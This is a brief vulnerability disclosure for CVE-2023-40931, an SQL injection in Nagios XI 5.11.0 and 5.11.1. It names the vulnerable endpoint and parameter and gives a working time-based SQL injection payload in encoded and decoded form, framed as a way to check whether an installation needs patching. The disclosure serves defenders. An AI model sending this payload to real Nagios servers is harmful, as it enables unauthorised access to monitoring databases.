Nagios XI version 5.11.0 and 5.11.1 are vulnerable to SQL injections.

There are several endpoints in the Nagios XI suite that are vulnerable to SQLi. However, the endpoint referred to in CVE-2023-40931 might be exploited by an unprivileged user.
Method:
POST
Endpoint:https://<domain>/nagiosxi/admin/banner_message-ajaxhelper.php
Vulnerable parameter:
id
Database / dbms:
Maria db (mysql)
Body (encoded): action=acknowledge_banner_message&id=1%20OR%20%28select%20sleep%285%29%29&token=<token>
It might also be possible to exploit without using the token parameter.
Body decoded:action=acknowledge_banner_message&id=1 OR (select sleep(5))
If you host a service with Nagios XI and don’t get a response to the HTTP request within 5 seconds, it’s time to update!